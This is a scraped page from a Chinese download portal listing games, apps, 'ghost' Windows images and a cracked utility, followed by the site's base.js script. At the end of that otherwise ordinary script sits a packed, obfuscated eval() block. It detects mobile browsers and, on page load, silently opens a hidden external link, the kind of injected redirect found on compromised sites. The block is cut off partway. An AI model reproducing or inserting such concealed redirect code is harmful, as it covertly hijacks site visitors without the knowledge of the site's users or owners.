            <ul style="display: block" class="downloadrank downloadrank_1">
                            <li>
                <div class="item">
                  <span class="top11">1</span>
                  <a href="/android/1198.html">原神官方正版</a>
                  <span>38次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top12">2</span>
                  <a href="/android/5979.html">和平精英正版</a>
                  <span>17次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top13">3</span>
                  <a href="/android/760.html">真勇闯阿拉德</a>
                  <span>11次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top14">4</span>
                  <a href="/android/4929.html">捕鱼大作战3d官方版</a>
                  <span>11次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top15">5</span>
                  <a href="/android/4940.html">捕鱼大咖最新版本</a>
                  <span>9次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top16">6</span>
                  <a href="/android/8386.html">逆水寒官方正版</a>
                  <span>7次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top17">7</span>
                  <a href="/android/4454.html">凉屋元气骑士官方版</a>
                  <span>6次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top18">8</span>
                  <a href="/android/5155.html">乱斗西游2百度版</a>
                  <span>6次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top19">9</span>
                  <a href="/android/7145.html">问道最新版本</a>
                  <span>6次</span>
                </div>
              </li>
                          </ul>
          </div>
        </div>
                        <div class="hot">
          <div class="title">
            <h2 class="">热门资讯推荐</h2>
          </div>
          <div class="content">
             <div class="item-first">
              <a href="/jiaocheng/azzx_56171.html">
                <img src="https://img.win7zhijia.cn/20230612/b3b93f050ca73996ca95d46ec5469065.jpg" alt="日本动漫app免费软件哪个好 免费看日本动漫的软件大全">
                <div class="txt">
                  <h3>日本动漫app免费软件哪个好 免费看日本动漫的软件大全 <span>2023-04-21</span></h3>
                  <p>日本动漫是深受海量漫迷们喜爱的动漫类型，剧情精彩配音也十分真实，那么日本动漫app免费软件哪个好呢？下面小编给大家推荐几款可以免费看日本动漫的软件，各种类型画风都有，跟随着跌宕起伏的故事情节进入到二次元世界中，赶快来看看吧。</p>
                </div>
              </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/azzx_56303.html">
              <div class="message">
                <p>2023免费追剧神器哪个好 可以免费追剧的软件无广告投屏</p>
                <p> <span>2023-05-17</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230612/ead99be1330a93851ba9a676fa7f27c6.jpg" alt="2023免费追剧神器哪个好 可以免费追剧的软件无广告投屏">
            </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/azzx_56310.html">
              <div class="message">
                <p>免费视频剪辑软件哪个好用 手机剪辑视频的软件app下载</p>
                <p> <span>2023-05-17</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230612/41fdbf7898b3196868aeff2fc94fd520.jpg" alt="免费视频剪辑软件哪个好用 手机剪辑视频的软件app下载">
            </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/azzx_56314.html">
              <div class="message">
                <p>交友软件哪个好用而且还是免费的 不要充钱的良心交友软件下载</p>
                <p> <span>2023-05-18</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230612/60344148b26e8be70a1c948fe253fe18.jpg" alt="交友软件哪个好用而且还是免费的 不要充钱的良心交友软件下载">
            </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/azzx_56068.html">
              <div class="message">
                <p>qq音乐会员怎么取消自动续费 qq音乐会员自动续费可以退款吗</p>
                <p> <span>2023-04-07</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230612/273f33efc8a62de94b0f0839312217a1.jpg" alt="qq音乐会员怎么取消自动续费 qq音乐会员自动续费可以退款吗">
            </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/azzx_56350.html">
              <div class="message">
                <p>2023京东618什么时候开始 京东618哪一天最便宜</p>
                <p> <span>2023-05-28</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230612/f2f812efd282b40a2d1781e7dc4d31a9.jpg" alt="2023京东618什么时候开始 京东618哪一天最便宜">
            </a>
          </div>
                            </div>
      </div>
      <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
    </div>
  </div>
  </div>
  <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
  <script>
      var model = 'article';
      var category_id = '62';
      var model_id = '59327';
      var admin_id = '32';
  </script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/base.js"></script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
  <script>
    switchtab('downloadrank', 'click')
    switchtab('upd', 'click')
  </script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/flow.js"></script>
    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/base.js
body_size: 6361
content:
$('.goTop i').click(function () {
    $('html,body').animate({ scrollTop: 0 }, 300);
});
$(window).scroll(function () {
    var scroll_len = $(window).scrollTop();
    if (scroll_len > 300) {
        $('.goTop').fadeIn();
    } else {
        $('.goTop').fadeOut();
    };
})

// api接口地址
var api_url = 'https://api.win7zhijia.cn';

//标签切换
function switchtab(c, e, x) {
    e = e || 'click',
        x = x || 'show';
    $('#switch_' + c + '>.tabli').bind(e, function () {
        $(this).siblings().removeClass('on').end().addClass('on');
        var i = $(this).index() + 1;
        $('.' + c).hide();
        switch (x) {
            case 'show': $('.' + c + '_' + i).show(); break;
            case 'fade': $('.' + c + '_' + i).fadeIn(); break;
        }
    });
}

/*代码块复制功能*/
document.querySelectorAll('code').forEach((value) => {
    value.addEventListener('mouseenter', function (e) {
        let div = document.createElement('div');
        div.style.float = 'right'
        div.style.padding = "4px"
        div.style.borderRadius = "4px"
        div.style.position = 'absolute'
        div.style.right = 16 + "px"
        div.style.top = 14 + "px"
        let span = document.createElement('span')
        span.setAttribute('class', 'iconfont icon-copy')
        span.style.cursor = 'pointer'
        span.style.color = '#333'
        div.appendChild(span)
        e.target.appendChild(div)

        div.addEventListener('click', function () {
            var copyipt = document.createElement("input");
            var text = value.textContent
            copyipt.setAttribute("value", text);
            document.body.appendChild(copyipt);
            copyipt.select();
            document.execCommand("copy");
            document.body.removeChild(copyipt);
            msgBox("复制成功!")
        })
    })

    value.addEventListener('mouseleave', function (e) {
        e.target.querySelector('div').parentNode.removeChild(e.target.querySelector('div'))
    })


})

document.querySelectorAll('.expansion').forEach(value => {
    value.addEventListener("click", function (ev) {
        let elem = ev.target
        if (elem.textContent === "展开") {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = 'unset'
            elem.textContent = '收起'
        } else {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = '50px'
            elem.textContent = '展开'
        }

    })
})

/*消息弹窗*/
function msgBox(msg, time = 1000) {
    if (document.querySelector('#msgBox') !== null) {
        return
    }
    let div = document.createElement('div')
    div.setAttribute('id', "msgBox")
    let body = document.querySelector('body');
    let span = document.createElement('span')
    span.textContent = msg
    div.appendChild(span)
    div.style.position = 'fixed'
    div.style.backgroundColor = "#fff"
    div.style.zIndex = 99999999
    div.style.borderRadius = "8px"
    div.style.border = "1px solid #eee"
    div.style.padding = "16px 32px"
    body.appendChild(div)
    div.style.top = (document.documentElement.clientHeight - div.clientHeight) / 2 + "px"
    div.style.left = (document.documentElement.clientWidth - div.clientWidth) / 2 + "px"
    setTimeout(() => {
        div.parentNode.removeChild(div)
    }, time)
}

//发送评论按钮
try {
    document.querySelector(".comment button").addEventListener("click", function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        console.log("发送评论");
        let content = document.querySelector(".comment textarea").value
        let people = "Win7之家网友"
        if (content) {
            try {
                $.get(api_url + '/api/comment/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_type/' + (typeof (model_type) === "undefined" ? 0 : model_type) + '/model_id/' + model_id + '/people/' + people + '/content/' + content, function (res) {
                    alert(res.msg);
                }, 'json');
            } catch (e) {
            }
        } else {
            alert('请填写评论内容')
        }
    })
} catch (e) {

}
// 点赞
document.querySelectorAll(".nsi").forEach(value => {
    value.addEventListener('click', function (ev) {
        if (typeof model === 'undefined') {
            return true;
        }

        let elem = ev.target
        let commentId = elem.getAttribute("data-id")
        let num = elem.parentNode.parentNode.querySelector('.ns')
        if (elem.getAttribute('class').indexOf('icon-zan1') === -1) {
            elem.setAttribute('class', 'iconfont icon-zan1 nsi')
            elem.style.color = "#fb0044"
            num.style.color = "#fb0044"
            num.textContent = parseInt(num.textContent) + 1
            try {
                $.get(api_url + '/api/comment_thumbs/model/' + model + '/comment_id/' + commentId, function (res) {
                    alert(res.msg)
                }, 'json');
            } catch (e) {
            }
        }
    })
})


$(function () {
    //举报
    $('#report_btn').click(function () {
        $('#jbnr .fk').html('');
        $('#jbnr').show();
    });
    $('#jbnr .close').click(function () {
        $('#jbnr').hide();
    });
    $('#jbnr input:radio').click(function () {
        var jbyy = $(this).val();
        if (jbyy == '其他原因') {
            $('#jbnr>.bo>.diy').show();
        } else {
            $('#jbnr>.bo>.diy').hide();
        }
        $('#jbnr button').addClass('on').removeAttr('disabled');
    });
    $('#jbnr button').click(function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        var jbyy = $('#jbnr input:radio[name="yy"]:checked').val();
        if (jbyy == '其他原因') {
            var diyyy = $('#jbnr input:text[name="diyyy"]').val();
            jbyy += diyyy;
        }
        $.get(api_url + '/api/report/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_id/' + model_id + '/content/' + jbyy, function (data) {
            if (data['code'] == 1) {
                $('#jbnr .fk').html(data['msg']);
                $('#jbnr button').html('重新提交');
                setTimeout(function () { $('#jbnr').hide(); $('html').css({ "height": "auto", "overflow-y": "auto" }); $('body').css({ "height": "auto", "overflow-y": "auto" }); }, 1000);
            } else {
                alert(data['msg']);
                $('#jbnr').hide();
            }
        }, 'json');
    });
});


// 换一换功能
document.querySelectorAll('.recommend .change').forEach(value => {
    value.addEventListener('click', function () {
        document.querySelectorAll('.recommend .content').forEach(value => {
            if (value.getAttribute('class').includes('hide')) {
                value.setAttribute('class', 'content')
            } else {
                value.setAttribute('class', 'content hide')
            }
        })
    })
})


//切换功能
/*document.querySelectorAll('.title .more').forEach(value => {
    value.addEventListener('click', function (evt) {
        let target = evt.target
        let currentTarget = evt.currentTarget
        if (target.tagName !== 'A') return false
        let divs = currentTarget.parentNode.parentNode.parentNode.querySelectorAll('.content')
        let targetType = target.getAttribute('dataType')
        divs.forEach(value => {
            let type = value.getAttribute('dataType')
            if (targetType === type) {
                value.setAttribute('class', 'content this')
            } else {
                value.setAttribute('class', 'content')
            }
        })
    })
})*/
// 截图预览
function showImages(id, list) {
    let parent = document.querySelector(`.${id}`)
    let container = document.createElement('div')
    container.style.display = 'inline-flex'
    parent.style.height = '266px'
    parent.style.position = 'relative'
    container.style.position = 'absolute'
    container.style.left = '0px'
    container.style.overflowX = 'hidden'
    container.style.transition = 'all 1s'
    parent.appendChild(container)
    let width = 0
    list.forEach(value => {
        let img = document.createElement('img');
        img.setAttribute('src', value)
        img.setAttribute('class', "show-images-img")
        container.appendChild(img)
        width += img.offsetWidth
        //点击图片预览
        img.addEventListener('click', function (evt) {
            let url = evt.currentTarget.getAttribute('src')
            let tagIndex = list.indexOf(url)

            let div = document.createElement('div');
            div.setAttribute('class', 'maxx')

            let close = document.createElement('a')
            close.setAttribute('class', 'close-btn')
            close.innerHTML = `<span class="iconfont icon-guanbi"></span>`
            div.appendChild(close)
            //点击关闭按钮
            close.addEventListener('click', function (evt) {

                div.parentNode.removeChild(div)

            })

            let left = document.createElement('a')
            left.setAttribute('class', 'left')
            left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            left.addEventListener('click', function (evt) {
                right.style.opacity = 1
                if (tagIndex === 1) {
                    left.style.opacity = 0
                } else if (tagIndex === 0) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[--tagIndex].style.opacity = 1

            })

            let right = document.createElement('a')
            right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            right.setAttribute('class', 'right')
            right.addEventListener('click', function (evt) {
                left.style.opacity = 1
                if (tagIndex === list.length - 2) {
                    right.style.opacity = 0
                } else if (tagIndex === list.length - 1) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[++tagIndex].style.opacity = 1
            })

            //判断是否显示左右箭头
            if (list.length === 1) {
                left.style.opacity = 0
                right.style.opacity = 0
            } else if (tagIndex === 0) {
                left.style.opacity = 0
            } else if (tagIndex === list.length - 1) {
                right.style.opacity = 0
            }


            let ul = document.createElement('ul');

            list.forEach((value, index) => {
                let li = document.createElement('li')
                if (index !== tagIndex) {
                    li.style.opacity = '0'
                }
                let img = document.createElement('img');
                img.setAttribute('src', value)
                li.appendChild(img)
                ul.appendChild(li)
            })



            div.appendChild(left)
            div.appendChild(right)
            div.appendChild(ul)
            document.querySelector('body').appendChild(div)
        })
    })
    let left = document.createElement('a')
    left.setAttribute('class', 'left')
    left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    left.addEventListener('click', function (evt) {
        let target = container.offsetLeft
        target + 200 >= 0 ? target = 0 : target += 200
        container.style.left = target + "px"

    })

    let right = document.createElement('a')
    right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    right.setAttribute('class', 'right')

    right.addEventListener('click', function (evt) {
        let containerWidth = container.offsetWidth
        let parentWidth = parent.offsetWidth
        let outside = parentWidth - containerWidth
        let target = container.offsetLeft
        target - 200 <= outside ? target = outside + 20 : target -= 200
        container.style.left = target + "px"
    })
    parent.appendChild(left)
    parent.appendChild(right)
}

// 截图预览
function imgShow(outerdiv, innerdiv, bigimg, _this) {
    console.log(outerdiv);
    var src = _this.attr("src");//获取当前点击的pimg元素中的src属性  
    $(bigimg).attr("src", src);//设置#bigimg元素的src属性  

    /*获取当前点击图片的真实大小，并显示弹出层及大图*/
    $("<img/>").attr("src", src).load(function () {
        var windowW = $(window).width();//获取当前窗口宽度  
        var windowH = $(window).height();//获取当前窗口高度  
        var realWidth = this.width;//获取图片真实宽度  
        var realHeight = this.height;//获取图片真实高度  
        var imgWidth, imgHeight;
        var scale = 0.8;//缩放尺寸，当图片真实宽度和高度大于窗口宽度和高度时进行缩放  

        if (realHeight > windowH * scale) {//判断图片高度  
            imgHeight = windowH * scale;//如大于窗口高度，图片高度进行缩放  
            imgWidth = imgHeight / realHeight * realWidth;//等比例缩放宽度  
            if (imgWidth > windowW * scale) {//如宽度扔大于窗口宽度  
                imgWidth = windowW * scale;//再对宽度进行缩放  
            }
        } else if (realWidth > windowW * scale) {//如图片高度合适，判断图片宽度  
            imgWidth = windowW * scale;//如大于窗口宽度，图片宽度进行缩放  
            imgHeight = imgWidth / realWidth * realHeight;//等比例缩放高度  
        } else {//如果图片真实高度和宽度都符合要求，高宽不变  
            imgWidth = realWidth;
            imgHeight = realHeight;
        }
        $(bigimg).css("width", imgWidth);//以最终的宽度对图片缩放  

        var w = (windowW - imgWidth) / 2;//计算图片与窗口左边距  
        var h = (windowH - imgHeight) / 2;//计算图片与窗口上边距  
        $(innerdiv).css({ "top": h, "left": w });//设置#innerdiv的top和left属性  
        $(outerdiv).fadeIn("fast");//淡入显示#outerdiv及.pimg  
    });

    $(outerdiv).click(function () {//再次点击淡出消失弹出层  
        $(this).fadeOut("fast");
    });
}
//截图点击放大
$(".toBig").click(function () {
    var _this = $(this);//将当前的pimg元素作为_this传入函数
    imgShow("#outerdiv", "#innerdiv", "#bigimg", _this);
});

//pop
function popover(id, content) {
    let target = document.querySelector(`#${id}`);
    let parentNode = target.parentNode;
    target.addEventListener('mouseenter', function (evt) {
        let isLoaded = parentNode.querySelector(`#${id}-pop`) === null;
        if (!isLoaded) return
        let div = document.createElement('div');
        div.setAttribute('id', `${id}-pop`)
        div.classList.add('popContainer')
        div.innerHTML = content()
        parentNode.appendChild(div)
        parentNode.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
        div.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
    })
}


var lis = $('#IndexBannner .box li').length
if (lis > 0) {
    var bbid = 1
    var bpl = ''
    for (var i = 0; i < lis; i++) {
        bpl += '<li ' + (i === 0 ? 'class="on"' : '') + '></li>'
    }
    $('#IndexBannner .dot').html(bpl)
    $('#IndexBannner .dot li').click(function () {
        var idx = $(this).index()
        bbid = idx + 1
        $('#IndexBannner .dot li').removeClass('on')
        $(this).addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + (idx + 1) + ')').fadeIn()
        console.log($(this).index())
    })
    setInterval(function () {
        if (bbid + 1 > lis) {
            bbid = 1
        } else {
            bbid += 1
        }
        $('#IndexBannner .dot li').removeClass('on')
        $('#IndexBannner .dot li:nth-child(' + bbid + '').addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + bbid + ')').fadeIn()
    }, 8000)
}

// 二维码展示
if ($('.qrcode').length > 0) {
    var url = $(".qrcode").attr('src');
    $('.qrcode').attr('src', api_url + '/qrcode/make/?txt=' + url);
}
//切换
function tab_con(btn, event, arr) {
    $(btn).on(event, function () {
        var index = $(this).index();
        $(this).addClass('on').siblings().removeClass('on');
        for (var i = 0; i < arr.length; i++) {
            $(arr[i]).hide();
            $(arr[i] + ":eq(" + index + ")").show();
        }
    });
}
//下载地址切换
if ($('#switch_downloadtype').length > 0) {
    tab_con('#switch_downloadtype a', "click", ['.downloadtype']);
    $('#switch_downloadtype a:eq(0)').click();
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|